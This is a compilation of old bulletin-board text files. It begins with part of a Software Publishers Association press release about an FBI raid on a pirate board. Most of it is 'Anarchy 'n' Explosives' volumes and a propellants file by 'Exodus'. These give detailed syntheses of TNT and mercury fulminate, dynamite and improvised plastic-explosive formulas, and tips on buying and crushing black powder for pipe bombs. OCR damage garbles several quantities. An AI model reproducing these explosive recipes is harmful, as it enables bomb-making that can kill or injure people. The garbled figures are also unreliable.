A computer bulletin board allows personal computer users to access a host computer by a modem-equipped telephone to exchange information, including messages, files, and computer programs. The systems operator is generally responsible for the operation of the bulletin board and determines who is allowed to access the bulletin board and under what conditions. For a fee of \$89.00 per year, subscribers to the Rusty & Edie's bulletin board were given access to the board's contents including many popular copyrighted business and entertainment packages. Subscribers could "download" or receive these files for use on their own computers without having to pay the copyrighted owner anything for them.

"The SPA applauds the FBI's action today," said Ilene Rosenthal, general counsel for the SPA. "This shows that the FBI recognizes the harm that theft of intellectual property causes to one of the US's most vibrant industries. It clearly demonstrates a trend that the government understands the seriousness of software piracy." The SPA is actively working with the FBI in the investigation of computer bulletin boards, and similar raids on other boards are expected shortly. Whether it's copied from a program purchased at a neighborhood computer store or downloaded from a bulletin board thousands of miles away, pirated software adds to the cost of computing. According to the SPA, in 1991, the software industry lost \$1.2 billion in the US alone. Losses internationally are several billion dollars more.

"Many people may not realize that software pirates cause prices to be higher, in part, to make up for publisher losses from piracy," says Ken Wasch, executive director of the SPA. In addition, they ruin the reputation of the hundreds of legitimate bulletin boards that serve an important function for computer users." The Software Publishers Association is the principal trade association of the personal computer software industry. It's over 1,000 members represent the leading publishers in the business, consumer and education software markets. The SPA has offices in Washington DC, and Paris, France.

CONTACT: Software Publishers Association, Washington Ilene Rosenthal.. 202/452-1600 Ext. 318 Terri Childs..... 202/452-1600 Ext. 320

# **181.ANARCHY 'N' EXPLOSIVES - VOLUME 2 by Exodus**

This volume defines a few varieties of misc. explosives, charges, and whatever I had in mind at that time. Anyway, these formulas are not as precise in measurements for they were given in brief summary. However, they will work, and if used correctly can be safe and "fun".

### *FRENCH AMMONAL [Low Explosive]:*

Ingredients:

- 86% Ammonium Nitrate
- 6% Stearic Acid
- 8% Aluminum Powder

Description:French ammonal is an easily improvised low explosive mixture. It is generally less effective than an equal weight of TNT. The material is loaded by pressing it into a suitable container. Initiation by an Engineer's special blasting cap is recommended.

# Comments:

This material was tested. It is effective.

# References:

TM 31-201-1, Unconventional Warfare Devices and Techniques, para 1401.

# *TETRYTOL [High Explosive]:*

# Ingredients:

- 75% Tetrytol
- 25% TNT

# Description:

Tetrytol is a high explosive bursting charge. It is used as a demolition explosive, a bursting charge for mines, and in artillery shells. The explosive force of tetrytol is approximately the same as that of TNT. It may be initiated by a blasting cap. Tetrytol is usually loaded by casting.

### Comments:

This material was tested. It is effective.

# References:

TM 9-1900; Ammunition, General, page 55. Military Explosives, page 188.

# *IMPROVISED PLASTIC EXPLOSIVE FILLER [High Explosive]:*

### Ingredients:

- Finely Powdered Potassium Chlorate
- Cdata bstals
- Petroleum Jelly
- \*\*MIX THOUROUGHLY\*\*

# Description:

This plastic explosive filler can be detonated with a No. 8 commercial blasting cap or with any military blasting cap. The explosive must be stored in a waterproof container until ready to use.

## Comments:

This material was tested. It is effective.

References:

TM 31-210, Improvised Munitions, sec I, No. 1.

*FLAMMABILITY OF GASES [Gas Explosive]:*

Ingredients:

**Explosive Gas** 

# Description:

Under some conditions, common gases act as fuel. When mixed with air, they will burn rapidly or even explode. For some fuel-air mixtures, the range over which the explosion can occur is quite wide while for others the limits are narrow. The upper and lower amounts of common fuelsthat will cause an ignitable mixture are shown in the table below. The quantity shown is the percentage by volume of air. If the fuel-air mixture is too lean or too rich, it will not ignite. The amounts shown are therefore called limits of inflammability.

|                       |                    | Gases (% by volume of air) |
|-----------------------|--------------------|----------------------------|
| Fuel (Gas)            | <b>Lower Limit</b> | <b>Upper Limit</b>         |
| Water Gas Or Blue Gas | 7.0                | 72                         |
| <b>Natural Gas</b>    | 4.7                | 15                         |
| Hydrogen              | 4.0                | 75                         |
| Acetylene             | 2«                 | 81                         |
| Propane               | 2.2                | 10                         |
| <b>Butane</b>         | 1.9                | 9                          |

Comments:

These fuels have been tested under laboratory conditions. They are effective. Ignition depends on method of initiation, uniformity of mixture, and physical conditions.

References:

Bulletin 29, Limits of Inflammability of Gases and Vapors H.F. Coward and G.W. Jones, Bureau of Mines, US Government Printing Office, 1939.

# **182.ANARCHY 'N' EXPLOSIVES - VOLUME 3 by Exodus**

This is the MOST important or one of the most important volumes regarding the various mixtures of anarchy that I will be "publishing" to the "public". Also, it may as well be the MOST DANGEROUS to prepare, the substance we will be dealing with is Trinitrotoluene, or short - TNT. This high explosive is a VERY DANGEROUS, slightly unstable substance. The crystallized crude TNT is about the color of brown sugar and feels greasy to the touch. It is suitable for many uses as a high-explosive, but not for the use in high-explosive shells. It is also highly reactive to many other chemical substances. It can be incorporated into dynamite and many other explosives that will be explained in further detail later, in other volumes of ANARCHY.

# WARNING:

DO NOT ATTEMPT TO FINISH THIS PROJECT UNLESS YOU ARE FULLY CAPABLE SAFELY EXECUTING THE PROCESSES IN A SAFE ENVIRONMENT! IF YOU CHOOSE TO CONTINUE, READ THE INSTRUCTIONS COMPLETELY THROUGH BEFORE BEGINNING AND HAVE ALL MATERIALS AND TOOLS (INCLUDING SAFETY/EMERGENCY EQUIPMENT) READY FOR USE WHEN OR IF THEY ARE NEEDED. THIS IS NOT A JOKE! USE AT YOUR OWN RISK!!!!!

Preparation of Trinitrotoluene (Three Stages). A mixture of 294 grams of concentrated sulfuric acid (density 1.84) and 147 grams of nitric acid (density 1.42) is added slowly from a dropping funnel to 100 grams of toluene in a tall 600-cc. beaker, while the liquid is stirred vigorously with an electric stirrer and it's temperature is maintained at 30 $\alpha$  to 40 $\alpha$  by running cold water in the vessel in which the beaker is standing. The addition of acid will require from an hour to an hour and a half. The stirring is then continued for half an hour longer without cooling; the mixture is allowed to stand over night in a separatory funnel; the lower layer of spent acid is drawn off; and the crude mononitrotoluene is weighed. One-half of it, corresponding to 50 grams of toluene, is taken for the dinitration. The mononitrotoluene (MNT) is dissolved in 109 grams of concentrated sulfuric acid (d. 1.84) while the mixture is cooled in running water. The solution in a tall beaker is warmed to 50ø and a mixed acid, composed of 54« grams each of nitric acid (d. 1«0) and sulfuric acid (d. 1.84), is added slowly drop by drop from a dropping funnel while the mixture is stirred mechanically. The heat generated by the reaction raises the temperature, and the rate of addition of the acid is regulated so that the temperature of the mixture lies always between 90ø and 100ø The addition of the acid will require about 1 hour. After the acid has been added, the mixture is stirred for 2 hours longer at 90ø100ø to complete the nitration. Two layers separate on standing. The upper layer consists largely of dinitrotoluene (DNT), but probably contains a certain amount of TNT. The trinitration in the laboratory is conveniently carried out without separating the DNT from the spent acid.

While the dinitration mixture is stirred actively at a temperature of about 90ø 145 grams of fuming sulfuric acid (petroleum containing 15% free SO3) is added slowly by pouring from a beaker. A mixed acid, composed of 72« grams each of nitric acid (d. 1«0) and the 15% petroleum, is now added drop by drop with good agitation while the heat of the reaction maintains the temperature at 100-115ø. After about three-quarters of the acid has been added, it will be found necessary to apply external heat to maintain the temperature. After all the acid has been added (taking 1 « to 2 hours), the heating and stirring are continued for 2 hours longer at 100-115ø. After the material has stood overnight, the upper TNT layer will be found to have solidified to a hard cake, and the lower layer of spent acid to be filled with cdata bstals. The acid is filtered through a Buchner funnel (without filter paper), and the cake is broken up and washed with water on the same filter to remove excess of acid. The spent acid contains considerable amounts of TNT in solution; this is precipitated by pouring the acid into a large volume of water, filtered off, rinsed with water, and added to the main batch. All the of the product is washed three or four times by agitating it vigorously with hot water under which it is melted. After the last washing, the TNT is granulated by allowing it to cool slowly under hot water while the stirring is continued. The product, filtered off and dried at ordinary room temperature, is equal to a good commercial sample of crude TNT. It may be purfied by dissolving in warm alcohol at 60ø and allowing to cool slowly, or it may be purified by digesting with 5 times its weight of 5% sodium hydrogen sulfite solution at 90ø for half an hour with vigorous stirring, washing with hot water until the washings are colorless, and finallygranulating as before. The product of this last treatment is equal to a good commercial sample of purified TNT. Pure ALPHA -TNT, melting point 80.8ø, may be procured by recrystallizing this material once from nitric acid (d. 1.42) and once from alcohol.

Well, that's it... AND REMEMBER MY WARNING!

# **183.ANARCHY 'N' EXPLOSIVES - VOLUME 4 by Exodus**

In this particular volume, we will be discussing types of Dynamite, these high-explosives being one of the more important or destructive of the anarchist's formulas. Note that some of these mixtures are very unstable or shock ignited, and that care should be observed when handling these unstable mixtures. Some of these formulae deal with Trinitrotoluene (TNT) and the preparation for that is given under the volume 3, within this series.

### WARNING:

THESE ARE REAL EXPLOSIVES AND MAY CAUSE SERIOUS INJURY OR DEATH UPON MISUSE. DO NOT ATTEMPT TO PREPARE ANY AS SAMPLE IF YOU ARE NOT FULLY CAPABLE OF UNDERSTANDING THE DANGERS AND PRECAUTIONS OF THESE PRODUCTS. THESE FORMULAE ARE THE TRUE FORMULAE TO CREATE THESE MIXTURES AND ARE THEREFORE VERY DANGEROUS. USE AT YOUR OWN RISK!!!

### *Guhr Dynamite:*

Ingredients

- 1 part Kieselguhr
- 3 parts Nitroglycerin

Description

This dynamite is primarily used in blasting. It is fairly stable, in the drop test, it exploded by the fall of a 1 kg weight through 12 to 15 cm., or by the fall of a 2 kg weight through 7 cm. The frozen material is less sensitive: a drop of more than 20 cm. with a 1 kg weight is needed to explode it, and the 2 kg weight is necessary to explode it. Frozen or unfrozen, it can be detonated by shooting at it with a military rifle, when held in a paper cartridge. Generally, it is detonated with a steel-on-steel blow. Velocity of detonation vary from 6650 to 6800 meters per second at a density loading of 1«0.

*Extra-Dynamite:*

| <b>FORMULA 1</b>     | <b>FORMULA 2</b>     |
|----------------------|----------------------|
| 71% Nitroglycerin    | 62% Ammonium Nitrate |
| 23% Ammonium Nitrate | 25% Nitroglycerin    |
| 4% Collodion         | 12% Charcoal         |
| 2% Charcoal          | 1% Collodion         |
|                      |                      |

Description:

This material is crumbly and plastic between the fingers. This material can be detonated with any detonating cap.

*Table Of Dynamite Formulae:*

| <b>INGREDIENT</b>              | <b>STRENGTH</b> |       |       |       |     |     |       |     |     |       |
|--------------------------------|-----------------|-------|-------|-------|-----|-----|-------|-----|-----|-------|
|                                | 15%             | 20%   | 25%   | 30%   | 35% | 40% | 45%   | 50% | 55% | 60%   |
| Nitroglycerin                  | 15%             | 20%   | 25%   | 30%   | 35% | 40% | 45%   | 50% | 55% | 60%   |
| <b>Combustible Material</b>    | 20%             | 19%   | 18%   | 17%   | 16% | 15% | 14%   | 14% | 15% | 16%   |
| Sodium Nitrate                 | 64%             | 60%   | 56%   | 52%   | 48% | 44% | 40%   | 35% | 29% | 23%   |
| Calcium or Magnesium Carbonate | 1%              | $1\%$ | $1\%$ | $1\%$ | 1%  | 1%  | $1\%$ | 1%  | 1%  | $1\%$ |

*Table Of More Dynamite Formulae:*

| <b>INGREDIENT</b>           | <b>STRENGTH</b> |     |     |     |     |                     |     |     |     |     |
|-----------------------------|-----------------|-----|-----|-----|-----|---------------------|-----|-----|-----|-----|
|                             | <b>ORDINARY</b> |     |     |     |     | <b>LOW FREEZING</b> |     |     |     |     |
|                             | 30%             | 35% | 40% | 50% | 60% | 30%                 | 35% | 40% | 50% | 60% |
| Nitroglycerin               | 15%             | 20% | 22% | 27% | 35% | 13%                 | 17% | 17% | 21% | 27% |
| Nitrosubstitution Compounds | 0%              | 0%  | 0%  | 0%  | 0%  | 3%                  | 4%  | 4%  | 5%  | 6%  |
| <b>Ammonium Nitrate</b>     | 15%             | 15% | 20% | 25% | 30% | 15%                 | 15% | 20% | 25% | 30% |
| Sodium Nitrate              | 51%             | 48% | 42% | 36% | 24% | 53%                 | 49% | 45% | 36% | 27% |
| <b>Combustible Material</b> | 18%             | 16% | 15% | 11% | 10% | 15%                 | 14% | 13% | 12% | 9%  || Calcium Carbonate or Zinc Oxide | 1% | 1%             |             | 1%              | 1%       | 1%       |          | 1%          | 1%              | 1%              | 1%              | 1%                |
|---------------------------------|----|----------------|-------------|-----------------|----------|----------|----------|-------------|-----------------|-----------------|-----------------|-------------------|
| Master Table Of Dynamites:      |    |                |             |                 |          |          |          |             |                 |                 |                 |                   |
| <b>INGREDIENT</b>               |    | <b>FORMULA</b> |             |                 |          |          |          |             |                 |                 |                 |                   |
|                                 |    | 2              | 3           | 4               | 5        | 6        | 7        | 8           | 9               | 10              | 11              | 12                |
| <b>Ammonium Nitrate</b>         | 52 | 53             | 60          | 61              | 66       | 73       | 78       | 83          | $\Omega$        | $\Omega$        | 0               | 0                 |
| Potassium Nitrate               | 21 | 0              | 0           | 0               | $\Omega$ | 2.8      | 5        | 7           | 30 <sup>4</sup> | 34              | 0               | 0                 |
| Sodium Nitrate                  | 0  | 12             | 5           | 3               | $\Omega$ | $\Omega$ | 0        | 0           | $\Omega$        | $\Omega$        | 30 <sup>6</sup> | $24$ <sup>«</sup> |
| <b>Barium Nitrate</b>           | 0  | $\Omega$       | $\Omega$    | 0               | 0        | 0        | 0        | 2           | 4               |                 | 0               | 0                 |
| Na or K Chloride                | 0  | 0              | 21          | 20 <sup>6</sup> | 22       | 15       | 8        | 0           | $\Omega$        | 0               | 0               |                   |
| Hyd Ammonium Oxalate            | 16 | 19             | 0           | 0               | 0        | $\Omega$ | $\Omega$ | $\mathbf 0$ | 0               | $\Omega$        | 0               |                   |
| Ammo nium Chloride              | 6  | 0              | 0           | 0               | 0        | 0        | 0        | 0           | 0               | 0               | 0               | 0                 |
| Cereal or Wood Meal             | 0  | 4              | 4           | 7«              | 2        |          | 5        | 2           | $\Omega$        | 38 <sup>«</sup> | 39 <sup>4</sup> | 40 <sup>«</sup>   |
| Glycerin                        | 0  | 0              | 0           | 4               | 0        | 0        | 0        | $\Omega$    | $\Omega$        | 0               | 0               | 0                 |
| Spent Tan Bark Meal             | 0  | 0              | 0           | 0               | 0        | 0        | 0        | $\Omega$    | 40              |                 | 0               | 0                 |
| Potassium Dichromate            | 0  | 0              | 0           | 0               | 0        | 0        | 0        | 0           | 0               | 0               | 5               | 5                 |
| Sodium Carbonate                | 0  | $\mathbf 0$    | $\mathbf 0$ | 0               | 0        | 0        | 0        | $\Omega$    | «               | «               | 0               |                   |
| Powdered Coal                   | 0  | $\mathbf 0$    | $\mathbf 0$ | 0               | 4        | $\Omega$ | 0        | 0           | $\Omega$        | 0               | 0               |                   |
| Nitrotoluene                    |    | $\Omega$       | 6           |                 | 0        | 0        | 0        | 0           | 0               | 0               | 0               |                   |
| Dinitrotoluene                  | 0  | 0              | $\mathbf 0$ | 0               | 0        | 5        | 0        | 0           | 0               | 0               | 0               |                   |
|                                 |    |                |             |                 |          |          |          |             |                 |                 |                 |                   |

Trinitrotoluene 0 6 0 0 0 0 0 2 0 0 0 0 Nitroglycerin 5 5 4 4 4 3.2 4 4 25 25 25 30

Well, that's it for now... have fun.... hehehehehe! USE AT YOUR OWN RISK !!!!

### **184.ANARCHY 'N' EXPLOSIVES - VOLUME 5 by Exodus**

Well, hasn't it been long since Volume 4 of Anarchy 'n' Explosives? Well, I finally got around to typing up another volume. This one will be dedicated to the extremely simple and more accessible explosives and incendiaries to be prepared at home, or laboratory; depending upon the environment you have access to or are accustomed to.

*All measurements in percents*

For further information and/or comments on this series of ever popular explosives, contact me (I don't sign these "publications") on the Knavery BBS at xxx-xxx-xxxx on the public message base, I should be reading some requests if you leave them. And, volume number 6 should be coming out sooner than the time between 4 and 5, but don't count on it.

### *BULK POWDERS:*

Bulk powders are types of gunpowder consisting of nitrocellulose and a mixture of other chemically explosive solutions. These nitrocellulose fibers are stuck together, but are not completely collided. Some contain little else but nitrocellulose; others contain, in addition to potassium and barium nitrates, camphor, vaseline, paraffin, lampblack, starch, dextrin, potassium dichromate or other oxidizing or deterrent salts, and diphenylamine for stabilization, and are colored in a variety of brilliant hues by means of coltar dyes. Three typical bulk powders are made up according to the approximate formulas tabulated below:

| <b>Nitrocellulose</b> | 84.0 | 87.0 | 89.0 |
|-----------------------|------|------|------|
| % N in nitrocellulose | 13.2 | 12.9 | 12.9 |
| Potassium nitrate     | 7«   | 6.0  | 6.0  |
| Barium nitrate        | 7«   | 2.0  | 3.0  |
| Starch                | 0.0  | 0.0  | 1.0  |
| Paraffin oil          | 0.0  | 4.0  | 0.0  |
| Diphenylamine         | 1.0  | 1.0  | 1.0  |
|                       |      |      |      |

The mixture is mixed in warm water and dried thoroughly. Then either granulated or made into powder by crushing with a wooden block and screened through a 12-mesh sieve. The material is then stored in a moisture-resistant container for future or immediate use.

# *MERCURY FULMINATE:*

Mercury fulminate is an initiating explosive, commonly appearing as white or gray crystals. It is extremely sensitive to initiation by heat, friction, spark or flame, and impact. It detonates when initiated by any of these means. It is pressed into containers, usually at 3000 psi, for use in detonators and blasting caps. However, when compressed at greater and greater pressure (up to 30,000 psi), it becomes "dead pressed." In this condition, it can only be detonated by another initial detonating agent. Mercury fulminate gradually becomes inert when stored continuouslyabove 100øF. A dark colored product of deterioration gives evidence of this effect. Mercury exfulminate is stored underwater except when there is danger of freezing. Then it is stored under a mixture of water and alcohol.

Preparation of Mercury Fulminate. Five grams of mercury is added Ext 55 cc. of nitric acid (specific gravity 1.42) in a 100-cc. Erlenmeyer flask, and the mixture is allowed to stand without shaking until the mercury has gone into solution. The acid liquid is then poured into 50 cc. of 90% alcohol in a 500-cc. beaker in the hood. The temperature of the mixture rises, a vigorous reaction commences, white fumes come off, and cdata bstals of fulminate soon begin to precipitate. Red fumes appear and the precipitation of the fulminate becomes more rapid, then white fumes again as the reaction moderates. After about 20 minutes, the reaction is over; water is added, and the cdata bstals are washed with water repeatedly by decantation until the washings are no longer acid to litmus. The product consists of grayish-yellow cdata bstals, and corresponds to a good grade of commercial fulminate. It may be obtained white and entirely pure by dissolving in strong ammonia water, filtering, and reprecipitating by the addition of 30% acetic acid. The pure fulminate is filtered off, washed several times with cold water, and stored under water, or, if a very small amount is desired for experimental purposes, it is dried in a desiccator.

### *AMATOL:*

Description: amatol is a high explosive, white to buff in color. It is a mixture of ammonium nitrate and TNT, with a relative effectiveness slightly higher than that of TNT alone. Common compositions vary from 80% ammonium nitrate and 20% TNT to 40% ammonium nitrate and 60% TNT. Amatol is used as the main bursting charge in artillery shells and bombs. Amatol absorbs moisture and can form dangerous compounds with copper and brass. Therefore, it should not be housed in containers of such metals.

# *BLACK POWDERS:*

Black powders burn either quickly or very slowly depending on the composition of such a mixture; however, these powders produce smoke, often great amounts, and is most useful in applications where smoke is no object. It is the best for communicating fire and for producing a quick, hot flame. Black powder is used in both propellant charges for shrapnel shells, in saluting and blank fire charges, as the bursting charge of practice shells and bombs, as a propelling charge in certain pyrotechnic pieces, and, either with or without the admixture of other substances which modify the rate of burning, in the time-train rings and in other parts of fuses. Below is a list of black powders and their compositions.

| <b>Name</b> | <b>Saltpeter</b> | (Brown) Charcoal | <b>Sulfur</b> |
|-------------|------------------|------------------|---------------|
| England     | 79               | (18)             | 3             |
| England     | 77.4             | (17.6)           | 5             |
| Germany     | 78               | (19)             | 3             |
| Germany     | 80               | (20)             | 0             |
| France      | 78               | (19)             | 3             |
| Forte       | 72               | 15               | 13            |
| Lente       | 40               | 30               | 30            |
| Ordinaire   | 62               | 18               | 20            |

| <b>185. Explosives and Propellants</b><br>by Exodus |  |
|-----------------------------------------------------|--|
|-----------------------------------------------------|--|

Almost any city or town of reasonable size has a gun store and one or more pharmacies. These are two of the places that potential terrorists visit in order to purchase explosive material. All that one has to do is know something about the non- explosive uses of the materials. Black powder, for example, is used in blackpowder firearms. It comes in varying "grades", with each different grade being a slightly different size. The grade of black powder depends on what the caliber of the gun that it is used in; a fine grade of powder could burn too fast in the wrong caliber weapon. The rule is: the smaller the grade, the faster the burn rate of the powder.

# *BLACK POWDER*

Black powder is generally available in three grades. As stated before, the smaller the grade, the faster the powder burns. Burn rate is extremely important in bombs. Since an explosion is a rapid increase of gas volume in a confined environment, to make an explosion, a quickburning powder is desirable. The three common grades of black powder are listed below, along with the usual bore width (caliber) of what they are used in. Generally, the fastest burning powder, the FFF grade is desirable. However, the other grades and uses are listed below:

| <b>GRADE</b> | <b>BORE WIDTH</b> | <b>EXAMPLE OF GUN</b>       |
|--------------|-------------------|-----------------------------|
| E            | «0 or Greater     | Model Cannon: some Rifles   |
| FF.          | $36 - 80$         | Large Pistols; Small Rifles |
| <b>FFF</b>   | .36 or Smaller    | Pistols; Derringers         |

The FFF grade is the fastest burning, because the smaller grade has more surface area or burning surface exposed to the flame front. The larger grades also have uses which will be discussed later. The price range of black powder, per pound, is about \$8«0 - \$9.00. The price is not affected by the grade, and so one saves oneself time and work if one buys the finer grade of powder. The major problems with black powder are that it can be ignited accidentally by static electricity, and that it has a tendency to absorb moisture from the air. To safely crush it,a one would use a plastic spoon and a wooden salad bowl. Taking a small pile at a time, he or she would apply pressure to the powder through the spoon and rub it in a series of strokes or circles, but not too hard. It is fine enough to use when it is about as fine as flour. The fineness, however, is dependent on what type of device one wishes to make; obviously, it would be impractical to crush enough powder to fill a 1 foot by 4 inch radius pipe. Any adult can purchase black powder, since anyone can own black powder firearms in the United States.

### *PYRODEX*

Pyrodex is a synthetic powder that is used like black powder. It comes in the same grades, but it is more expensive per pound. However, a one pound container of pyrodex contains more material by volume than a pound of black powder. It is much easier to crush to a very fine powder than black powder, and it is considerably safer and more reliable. This is because it will not be set off by static electricity, as black can be, and it is less inclined to absorb moisture. It costs about \$10.00 per pound. It can be crushed in the same manner as black powder, or it can be dissolved in boiling water and dried.

### *ROCKET ENGINE POWDER*

